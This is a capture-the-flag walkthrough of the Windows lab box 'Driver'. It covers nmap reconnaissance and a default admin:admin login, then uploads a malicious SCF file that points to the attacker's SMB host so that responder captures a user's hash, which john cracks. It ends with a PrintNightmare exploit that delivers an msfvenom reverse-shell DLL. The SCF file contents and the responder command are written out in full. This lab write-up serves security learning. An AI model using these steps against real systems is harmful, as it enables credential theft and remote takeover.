Driver is a fun and easy windows box. It’s running a web service that allows for file uploads, which you can exploit to perform an SCF File Attack to capture and crack the password of a local user using responder. After cracking the hash, you can exploit the Print Nightmare vulnerability to gain a privileged access to the box.
About

Recon

NMAP
# Nmap 7.70 scan initiated Tue Oct 5 08:48:12 2021 as: nmap -sV -sC -v -oN nmap.txt 10.10.11.106
Nmap scan report for 10.10.11.106
Host is up (0.28s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=MFP Firmware Update Center. Please enter password for admin
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
Service Info: Host: DRIVER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h14m09s, deviation: 0s, median: 7h14m09s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-10-05 16:03:00
|_ start_date: 2021-10-05 12:34:03
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Oct 5 08:49:26 2021 -- 1 IP address (1 host up) scanned in 74.97 seconds
Complete port scan showed winrm on port 5985;
Web


Login attempt using the credentials of admin:admin granted access;

All the links in the navigation are dead, except one that allows for driver upload for firmware update;

Request generated by file upload;

On successful file upload;

Use of the creds to access SMB failed, rpcclient null auth also failed;
CrackMapExec also showed it’s not a valid SMB cred;
Googling the title of the firmware update page kept linking me to the PrintNightmare vulnerabiity, but I was unable to exploit as I don’t have access to the SMB service.
Foothold
After a lot of googling as I am not very familiar with windows, I was introduced to SCF File Attacks. This attack can be exploited to capture SMB credentials by making authenticated users try to access an SMB service in an attackers control. I crafted a simple SCF file with the contents;
[Shell]
Command=2
IconFile=\\10.10.14.95\Badshare\file.txt
[Taskbar]
command=ToggleDesktop
Note that IconFile points to an SMB service running on my attack host. I used the upload form in the website and uploaded it as @exploit.scf. The @ symbol will move the file to the top of the share driver, or so I read, and it will be executed the moment a user browses the share.

With responder running on my attack host with the command sudo responder -wrf --lm -v -I tun0, I was able to capture the hash of a user named tony;

Feeding the hash to john, it had no problems cracking it;
With the hash cracked, I had all I need to run PrintNightmare. I setup an SMB share with the name Test in a temporary directory on my attack host using Samba, and enabled anonymous logins. I used msfvenom to generate the DLL payload required by the exploit, and moved it into the root directory of the SMB share. The exploit ran through all it’s three (3) stages, but I couldn’t get a connection back. Running inotifywait -e CLOSE meterpreter.dll showed that the DLL was read when running the exploit.

The payload I initially used was windows/meterpreter/reverse_tcp, so I changed it to windows/x64/shell_reverse_tcp;
Running the exploit again, I got a high privilege shell on the box, sparing me the need for any sort of privesc;



I found the user flag inside C:\Users\tony\Desktop, and the root flag in C:\Users\Administrator\Desktop.
Summary
- Identified running services using
nmap - Got a login form on the website, which accept the credential
admin:admin - Found a firmware update page in the admin panel that allows for file upload.
- Performed an SCF File Attack to capture the SMB hash of a user named tony using
responder, and cracked it usingjohn. - Ran a PrintNightmare exploit on the target to gain a privileged access on the box.